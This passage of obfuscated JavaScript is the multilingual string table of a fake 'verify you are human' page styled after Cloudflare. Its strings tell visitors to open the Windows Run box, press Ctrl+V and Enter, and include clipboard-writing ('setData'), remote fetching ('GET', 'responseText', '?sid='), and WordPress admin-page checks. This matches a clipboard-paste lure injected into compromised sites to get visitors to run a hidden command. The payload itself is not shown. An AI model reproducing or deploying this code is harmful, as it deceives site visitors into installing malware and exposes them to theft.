\x20ogni\x20passaggio.\x20Le\x20attività\x20devono\x20essere\x20completate\x20nell\x27ordine\x20in\x20cui\x20sono\x20indicate\x20e\x20non\x20diversamente.\x20Quando\x20non\x20ci\x20sono\x20più\x20passaggi\x20rimasti,\x20clicca\x20su\x20Verifica.','Warunki','Provera\x20u\x20toku...','Complete\x20estos\x20pasos\x20de\x20verificación.','چند\x20لحظه\x20صبر\x20کنید...','_blank','display:\x20inline-block;font-size:\x208px;font-style:\x20normal;font-weight:\x20400;line-height:\x2010px;text-decoration:\x20underline;color:\x20black;white-space:\x20nowrap','link[rel=\x22icon\x22],\x20link[rel=\x22shortcut\x20icon\x22]','あなたがロボットではないことを証明するために','ประสิทธิภาพและการรักษาความปลอดภัยโดย\x20','ha\x20richiesto\x20un\x20controllo\x20aggiuntivo\x20su\x20questa\x20connessione.','test','margin:\x200\x20.2rem','Potvrdite\x20da\x20ste\x20osoba','12DhssTA','color:\x20#ee730a;text-decoration:\x20underline;','auf\x20Ihrer\x20Tastatur','अपने\x20कीबोर्ड\x20पर','src','Kumpirmahin','color:\x20black;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20400;margin:\x2010px\x205px\x2010px\x205px;display:\x20flex;align-items:\x20center;','Verificerer...','Conclua\x20as\x20tarefas\x20de\x20cada\x20etapa.\x20As\x20tarefas\x20devem\x20ser\x20concluídas\x20na\x20ordem\x20em\x20que\x20são\x20indicadas\x20e\x20não\x20de\x20outra\x20forma.\x20Quando\x20não\x20houver\x20mais\x20nenhuma\x20etapa\x20restante,\x20clique\x20em\x20Verificar.','Verifique','replace','Privatumas','random','Aşağıdaki\x20işlemi\x20tamamlayarak\x20insan\x20olduğunuzu\x20doğrulayın.','تحقق','privacy','add','\x20perlu\x20meninjau\x20keamanan\x20koneksi\x20Anda\x20sebelum\x20melanjutkan.','잠시만\x20기다리십시오…','الشروط','Nella\x20finestra\x20di\x20verifica,\x20premere','Условия','שלם\x20את\x20צעדי\x20האימות\x20הללו','完成每个步骤中的任务。任务必须按照指示的顺序完成，不能改变顺序。当没有剩余步骤时，点击验证。','windows','Voorwaarden','Drücken\x20Sie\x20im\x20Bestätigungsfenster','tangentbord','<span>','none','näppäimistölläsi','site.com','Podmínky','Hiệu\x20suất\x20&\x20tính\x20bảo\x20mật\x20của\x20','Tryk','Verifique\x20que\x20usted\x20es\x20un\x20ser\x20humano\x20completando\x20la\x20acción\x20a\x20continuación.','در\x20حال\x20تأیید...','In\x20het\x20verificatievenster,\x20druk','Führen\x20Sie\x20die\x20Aufgaben\x20jedes\x20Schritts\x20aus.\x20Die\x20Aufgaben\x20müssen\x20in\x20der\x20angegebenen\x20Reihenfolge\x20und\x20nicht\x20andersherum\x20erledigt\x20werden.\x20Wenn\x20keine\x20Schritte\x20mehr\x20übrig\x20sind,\x20klicken\x20Sie\x20auf\x20„Überprüfen“.','आगे\x20बढ़ने\x20से\x20पहले\x20को\x20आपके\x20कनेक्शन\x20की\x20सुरक्षा\x20को\x20रीव्यू\x20करने\x20की\x20आवश्यकता\x20है.',':hover','<br><span\x20style=\x22font-size:\x2014px;\x22>','op\x20je\x20toetsenbord','keyboard','في\x20نافذة\x20التحقق،\x20اضغط','Cierpliwosci….','Verifiserer\x20at\x20du\x20er\x20et\x20menneske.\x20Dette\x20kan\x20ta\x20noen\x20sekunder.','position','ver','Conditions','tastatura','Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô','Todista,\x20että\x20et\x20ole\x20robotti','reduce','Pindutin','border-color:\x20#c44d0e;\x20border-style:\x20solid;border-radius:\x200;border-width:\x200\x204px\x204px\x200;height:\x2012px;left:\x205px;top:\x200;transform:\x20rotate(45deg)\x20scale(1);width:\x206px;','sa\x20iyong\x20keyboard','teclado','Sprawdzanie,\x20czy\x20jestes\x20cztowiekiem.\x20Moze\x20to\x20potrwac\x20kilka\x20sekund.','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος,\x20ολοκληρώνοντας\x20την\x20παρακάτω\x20ενέργεια.','Kumpletuhin\x20ang\x20mga\x20gawain\x20mula\x20sa\x20bawat\x20hakbang.\x20Ang\x20mga\x20gawain\x20ay\x20dapat\x20kumpletuhin\x20sa\x20pagkakasunod-sunod\x20kung\x20paano\x20ito\x20ipinahiwatig\x20at\x20hindi\x20kung\x20hindi\x20man.\x20Kapag\x20wala\x20nang\x20natitirang\x20hakbang,\x20i-click\x20ang\x20Kumpirmahin.','14483480xOIcCe','setTime','Prestaties\x20en\x20beveiliging\x20door\x20','addEventListener','2.\x20','font-size:\x20.75rem;\x20line-height:\x201.125rem;\x20margin:\x200\x20auto;\x20max-width:\x2060rem;\x20padding-left:\x201.5rem;\x20padding-right:\x201.5rem;\x20width:\x20100%','이\x20검증\x20단계를\x20완료하세요','กด\x20&\x20ค้างไว้','tastiera','以下のアクションを完了して、あなたが人間であることを確認してください。','readyState','7RPjFMW','span','Trykk\x20på\x20i\x20bekreftelsesvinduet','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Enter</tspan></text></g></svg>\x20<b>Enter</b>\x20Enter\x20key','klavye','Privasi','grid-column:\x202;margin-left:\x208px;align-items:\x20center;display:\x20flex;flex-flow:\x20row-reverse\x20nowrap;place-content:\x20center\x20flex-end;','style','DOMContentLoaded','Syarat','substr','Verificar','각\x20단계의\x20작업을\x20완료하세요.\x20작업은\x20지정된\x20순서대로\x20완료해야\x20하며\x20그렇지\x20않으면\x20안\x20됩니다.\x20남은\x20단계가\x20없을\x20때\x20\x27검증\x27을\x20클릭하세요.','اضغط','يتم\x20التحقق\x20الآن...','Performance\x20et\x20sécurité\x20par\x20','W\x20oknie\x20weryfikacji\x20naciśnij','Verifiëren...','Sa\x20bintana\x20ng\x20pagkumpirma,\x20pindutin','Villkor','Για\x20να\x20αποδείξετε\x20ότι\x20δεν\x20είστε\x20ρομπότ','charCodeAt','Perfomance\x20&\x20security\x20by\x20','2855728dypoLu','ltr','background:\x20#1a73e8;padding:\x2024px;color:\x20white;font-size:\x2012px;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao','ctrlKey','Nur\x20einen\x20Moment...','Buktikan\x20bahwa\x20Anda\x20adalah\x20manusia','사람인지\x20확인하십시오','\x20moet\x20de\x20beveiliging\x20van\x20uw\x20verbinding\x20beoordelen\x20voordat\x20u\x20verder\x20kunt\x20gaan.','V\x20ověřovacím\x20okně\x20stiskněte','{action}','Dalam\x20tetingkap\x20pengesahan,\x20tekan','Privatsphare','Pričekajte\x20trenutak...','Aby\x20ste\x20dokázali,\x20že\x20nie\x20ste\x20robot','Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur','Et\x20øjeblik\x20...','2377032SmCjey','transform:\x20scale(1);','type','\x20ต้องตรวจสอบความปลอดภัยการเชื่อมต่อของคุณก่อนดำเนินการต่อ','<br><strong\x20style=\x22font-size:\x2026px;\x22>','</code>','<svg\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><line\x20class=\x22{svg}\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x221.5\x22\x20y2=\x225.5\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(45\x2024.546\x205.454)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(90\x2028.5\x2015)\x22\x20x1=\x2228.5\x22\x20x2=\x2228.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(135\x2024.546\x2024.546)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(180\x2015\x2028.5)\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x2228.5\x22\x20y2=\x2233.5\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(225\x205.4541\x2024.546)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-90\x201.5\x2015)\x22\x20x1=\x221.5\x22\x20x2=\x221.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-45\x205.4541\x205.454)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/></svg>','این\x20مراحل\x20تأیید\x20را\x20کامل\x20کنید','Completa\x20questi\x20passaggi\x20di\x20verifica\x20utilizzando','Verifying...','checkbox',',\x20.','text/css','color:\x20#bbb','在你的键盘上','عملکرد\x20و\x20امنیت\x20ارائه‌شده\x20از\x20','Stiamo\x20verificando\x20che\x20tu\x20non\x20sia\x20un\x20robot','Confidentialité','tastatur','padding:\x207px;','Privacy','onreadystatechange','pathname','التحقق\x20من\x20أنك\x20إنسان','Περιμένετε...','</a>','बस\x20कुछ\x20पल\x20प्रतीक्षा\x20करें...','na\x20svojej\x20klávesnici','Potvrdite\x20da\x20ste\x20osoba\x20izvršavanjem\x20radnje\x20u\x20nastavku.','background-color:#222;','แป้นพิมพ์','Điều\x20khoản','Ray\x20ID:\x20','display:\x20flex;\x20flex-wrap:\x20wrap;\x20justify-content:\x20center','Untuk\x20membuktikan\x20bahwa\x20Anda\x20bukan\x20robot','בח窗口\x20האימות,\x20לחץ','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Ctrl</tspan></text></g></svg>\x20<b>Ctrl\x20key\x20+\x20V</b>','Imprensa','Prestasi\x20&\x20keselamatan\x20oleh\x20','Paspauskite','papan\x20kekunci','responseText','blob','\x20によるパフォーマンスとセキュリティ','请完成以下操作，验证您是真人。','Vänta...','Rendimiento\x20y\x20seguridad\x20de\x20','Da\x20biste\x20dokazali\x20da\x20niste\x20robot','press.hold','Επιδόσεις\x20και\x20ασφάλεια\x20από\x20την\x20','Sandali\x20lang…','性能和安全由\x20提供\x20','В\x20прозореца\x20за\x20верификация,\x20натиснете','Nagsasagawa\x20ng\x20pagkumpirma...','驗證您是人類','Vérifiez\x20que\x20vous\x20êtes\x20humain','Verificer','Bu\x20sitenin\x20performansı\x20ve\x20güvenliği\x20tarafından\x20sağlanmaktadır\x20','Vérification...','प्रत्येक\x20चरण\x20से\x20कार्यों\x20को\x20पूरा\x20करें।\x20कार्यों\x20को\x20उसी\x20क्रम\x20में\x20पूरा\x20किया\x20जाना\x20चाहिए\x20जैसे\x20कि\x20वे\x20दर्शाए\x20गए\x20हैं\x20और\x20अन्यथा\x20नहीं।\x20जब\x20कोई\x20चरण\x20शेष\x20न\x20हो,\x20तो\x20सत्यापित\x20पर\x20क्लिक\x20करें।','Потвърдете,\x20че\x20сте\x20човек','Personvern','Stlačte\x20a\x20podržte','\x20osoitteen\x20on\x20tarkistettava\x20yhteytesi\x20suojaus\x20ennen\x20jatkamista.','color:\x20#fff;','<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/privacypolicy/\x22>','klávesnice','Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot','\x20skal\x20gennemgå\x20sikkerheden\x20for\x20din\x20forbindelse,\x20før\x20du\x20fortsætter.','1909754YiUVyJ','Suorita\x20tehtävät\x20jokaisesta\x20vaiheesta.\x20Tehtävät\x20on\x20suoritettava\x20siinä\x20järjestyksessä,\x20jossa\x20ne\x20on\x20ilmoitettu,\x20eikä\x20muuten.\x20Kun\x20vaiheita\x20ei\x20enää\x20ole,\x20napsauta\x20Vahvista.','Prestanda\x20och\x20säkerhet\x20från\x20','За\x20да\x20докажете,\x20че\x20не\x20сте\x20робот','Zweryfikować','kailangan\x20suriin\x20ang\x20seguridad\x20ng\x20iyong\x20koneksyon\x20bago\x20magpatuloy.','فشار\x20دهید\x20و\x20نگه\x20دارید','{svg}','اضغط\x20مع\x20الاستمرار','ความเป็นส่วนตัว','Términos','keyCode','padding:\x200;box-sizing:\x20border-box;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji;margin:\x200;line-height:\x201.15;-webkit-text-size-adjust:\x20100%;background-color:\x20transparent;','Quyền\x20riêng\x20tư','Es\x20wird\x20bestätigt,\x20dass\x20Sie\x20ein\x20Mensch\x20sind.\x20Dies\x20kann\x20einige\x20Sekunden\x20dauern.','Bekräfta\x20att\x20du\x20är\x20en\x20människa','Terminez\x20les\x20tâches\x20de\x20chaque\x20étape.\x20Elles\x20doivent\x20être\x20effectuées\x20dans\x20l\x27ordre\x20indiqué.\x20Lorsqu\x27il\x20ne\x20reste\x20plus\x20d\x27étape,\x20cliquez\x20sur\x20«\x20Vérifier\x20».','Pogoji','कीबोर्ड','display:\x20inline-flex;flex-direction:\x20column;margin:\x200\x2016px\x200\x200;text-align:\x20right','Đang\x20xác\x20minh...','Verifiëren','Luktelékite...','font-family:\x20monaco,\x20courier,\x20monospace','Untuk\x20membuktikan\x20bahawa\x20anda\x20bukan\x20robot','Führen\x20Sie\x20diese\x20Überprüfungsschritte\x20durch','Tarkistetaan...','Potvrdi',':after','Bekräfta\x20att\x20du\x20är\x20en\x20människa\x20genom\x20att\x20slutföra\x20åtgärden\x20nedan.','Fuldfør\x20disse\x20verifikationstrin','Performa\x20dan\x20keamanan\x20oleh\x20','title','på\x20ditt\x20tangentbord','Verificer,\x20at\x20du\x20er\x20menneske,\x20ved\x20at\x20udføre\x20nedenstående\x20handling.','grid','setItem','Mga\x20Tuntunin','Chờ\x20một\x20chút...','Ολοκληρώστε\x20τις\x20εργασίες\x20από\x20κάθε\x20βήμα.\x20Οι\x20εργασίες\x20πρέπει\x20να\x20ολοκληρώνονται\x20με\x20τη\x20σειρά\x20που\x20υποδεικνύονται\x20και\x20όχι\x20αλλιώς.\x20Όταν\x20δεν\x20υπάρχουν\x20πλέον\x20βήματα,\x20κάντε\x20κλικ\x20στην\x20Επαλήθευση.','Voltooi\x20deze\x20verificatiestappen','各ステップのタスクを完了してください。タスクは示されている順序で完了しなければなりません。他の順序では完了できません。残りのステップがない場合は、確認をクリックしてください。','Pressione\x20e\x20segure','Potvrďte,\x20že\x20jste\x20člověk','Verifique\x20se\x20você\x20é\x20humano','height:\x202rem;margin-right:\x20.5rem;\x20width:\x202rem','Verifisere','ในหน้าต่างการตรวจสอบ\x20ให้กด','با\x20تکمیل\x20عمل\x20زیر،\x20تأیید\x20کنید\x20انسان\x20هستید.','en\x20el\x20teclado','mora\x20pred\x20nadaljevanjem\x20preveriti\x20varnost\x20vaše\x20povezave.','Verify','position:\x20fixed;z-index:\x202147483642;top:\x200;left:\x200;width:\x20100%;height:\x20100%;display:\x20flex;justify-content:\x20center;align-items:\x20center;','V\x20oknu\x20za\x20preverjanje\x20pritisnite','صفحه\x20کلید','need.proc','precisa\x20revisar\x20a\x20segurança\x20da\x20sua\x20conexão\x20antes\x20de\x20prosseguir.','Nasumas\x20ir\x20saugumas\x20pagal','Privatnost','<code>','Selesaikan\x20langkah\x20verifikasi\x20ini\x20gunakan','hostname','wp-admin','Un\x20instant...','Condizioni','Prestazioni\x20e\x20sicurezza\x20da\x20','दबाएँ\x20और\x20रखें',':focus~','loading','?sid=','wp-login','Patvirtinkite,\x20kad\x20esate\x20žmogus','Mengesahkan\x20anda\x20manusia.\x20Proses\x20ini\x20mungkin\x20akan\x20mengambil\x20beberapa\x20saat.','برای\x20اثبات\x20اینکه\x20شما\x20ربات\x20نیستید','ver.hum.comp','वेरिफ़ाई\x20कर\x20रहा\x20है...','\x20necesita\x20revisar\x20la\x20seguridad\x20de\x20su\x20conexión\x20antes\x20de\x20continuar.','Gerçek\x20kişi\x20olduğunuzu\x20doğrulayın','U\x20prozoru\x20za\x20provjeru,\x20pritisnite','fill:\x20white;','innerHTML','继续之前，\x20需要先检查您的连接的安全性。','πληκτρολόγιο','log','\x22\x20alt=\x22\x22\x20/>','width:32px;height:32px;','navigator','Patikrinimo\x20lange\x20paspauskite','adresinin\x20devam\x20etmeden\x20önce\x20bağlantınızın\x20güvenliğini\x20gözden\x20geçirmesi\x20gerekiyor.','इन\x20सत्यापन\x20चरणों\x20को\x20पूरा\x20करें','Pritisnite\x20i\x20zadržite','Prebieha\x20overovanie...','Завършете\x20тези\x20стъпки\x20за\x20верификация','1546465jSOfjH','parse','appendChild','は続行する前に接続のセキュリティを確認する必要があります。','\x20.4s\x20cubic-bezier(.55,\x20.085,\x20.68,\x20.53)\x20both;background:\x20#fff;border:\x202px\x20solid\x20#6d6d6d;border-radius:\x203px;box-sizing:\x20border-box;grid-area:\x201\x20/\x201;height:\x2024px;transition:\x20all\x20.1sease-in;width:\x2024px;z-index:\x209998;','indexOf','clavier','includes','Pagganap\x20at\x20seguridad\x20mula\x20sa\x20','na\x20twojej\x20klawiaturze','Sahkan','Ověřování…','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20završeni\x20redom\x20kojim\x20su\x20naznačeni\x20i\x20ne\x20smeju\x20se\x20menjati.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Verifikuj.','split','GET','Basılı\x20tutun','गोपनीयता','证明你不是机器人','bàn\x20phím','getTime','Bu\x20doğrulama\x20adımlarını\x20tamamlayın','Stlačte','клавиатура','verif.wind','display:\x20flex;flex-direction:\x20column;background-color:white;position:fixed;top:0;left:0;z-index:2147483641;width:100%;height:100%;','Da\x20dokažete,\x20da\x20niste\x20robot','Prywatnosc','נא\x20לאמת\x20שאינך\x20רובוט','รอสักครู่...','完成这些验证步骤','width:\x20100%;border-top:\x201px\x20solid\x20#dfdfdf;margin-bottom:\x201px;','margin-right:\x203px;','border:\x202px\x20solid\x20#fbad41;','بر\x20روی\x20صفحه\x20کلیدتان','Tryk\x20og\x20hold','당신이\x20로봇이\x20아님을\x20증명하기\x20위해','Druk\x20&\x20houd\x20vast','لحظة…','border-top:\x201px\x20solid\x20#d9d9d9;padding-bottom:\x201rem;padding-top:\x201rem;','押して保持してください','body','background-color:\x20transparent;color:\x20#0051c3;text-decoration:\x20none;transition:\x20color\x20.15sease;','\x20ביצועים\x20&\x20אבטחה\x20מאת\x20','Doğrula','아래\x20작업을\x20완료하여\x20사람인지\x20확인하십시오.','wince','Dokončite\x20tieto\x20overovacie\x20kroky','klawiatura','Bir\x20dakika\x20lütfen...','fill:\x20black;',':checked~.','align-items:\x20center;display:\x20flex;flex:\x201;flex-direction:\x20column;height:\x20100%;margin:\x200;overflow:\x20hidden;padding:\x200;\x20width:\x20100%;','Preverjanje\x20...','Verifierar...','στο\x20πληκτρολόγιό\x20σας','press','Len\x20chvíľu...','Preveri','Wykonaj\x20zadania\x20z\x20każdego\x20kroku.\x20Zadania\x20muszą\x20być\x20wykonane\x20w\x20kolejności,\x20w\x20jakiej\x20są\x20wskazane,\x20a\x20nie\x20w\x20innej.\x20Gdy\x20nie\x20ma\x20już\x20żadnych\x20pozostałych\x20kroków,\x20kliknij\x20Weryfikuj.','klavyenizde','ตรวจสอบว่าคุณเป็นมนุษย์ด้วยการทำด้านล่างนี้ให้เสร็จสิ้น','Paina\x20&\x20pidä','Premere\x20e\x20tenere\x20premuto','רק\x20רגע...','Završite\x20ove\x20korake\x20verifikacije','setData','押してください','height:\x201.5rem;width:\x201.5rem','تأیید\x20کنید\x20که\x20انسان\x20هستید','Overiť','clear:\x20none;\x20content:\x20none;\x20display:\x20initial;\x20text-align:\x20center','label','Om\x20te\x20bewijzen\x20dat\x20je\x20geen\x20robot\x20bent','Podmienky','transform:\x20scale(.01);','Verifikuj','ご契約条件','querySelectorAll','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος','languages','complete','Provjeravanje...','color:#d9d9d9\x20!important;','transform:\x20scale(0.9);','Επαληθεύστε','Drücken\x20und\x20halten','تحقق\x20من\x20أنك\x20إنسان\x20من\x20خلال\x20إكمال\x20الإجراء\x20أدناه.',')\x20{','Tietosuoja','3.\x20','<svg\x20fill=\x27none\x27\x20viewBox=\x270\x200\x2073\x2025\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m61.885\x2015.784\x200.1784-0.6263c0.2126-0.7452\x200.1335-1.4339-0.2231-1.94-0.3283-0.4661-0.8752-0.7405-1.5394-0.7725l-12.581-0.1617c-0.039-7e-4\x20-0.0773-0.0108-0.1118-0.0294s-0.0641-0.0452-0.0866-0.0776c-0.0221-0.0335-0.0361-0.0717-0.041-0.1117-0.0049-0.0399-6e-4\x20-0.0805\x200.0126-0.1184\x200.0216-0.0626\x200.0608-0.1174\x200.1128-0.1577\x200.0519-0.0402\x200.1143-0.0641\x200.1795-0.0688l12.697-0.1634c1.5062-0.0702\x203.1369-1.3104\x203.7078-2.8229l0.7241-1.9201c0.0297-0.08119\x200.0364-0.16917\x200.0195-0.25404-0.8221-3.753-4.1226-6.5596-8.0689-6.5596-3.6359\x200-6.7231\x202.3816-7.8305\x205.6919-0.7483-0.57-1.6812-0.83204-2.6119-0.73363-1.7443\x200.17578-3.1468\x201.601-3.3194\x203.3716-0.0444\x200.4421-0.0119\x200.88866\x200.0958\x201.3194-2.8495\x200.08429-5.1347\x202.4535-5.1347\x205.3659\x204e-4\x200.26\x200.0193\x200.5196\x200.0567\x200.7768\x200.0082\x200.0594\x200.0372\x200.1138\x200.0817\x200.1533s0.1015\x200.0615\x200.1606\x200.0619l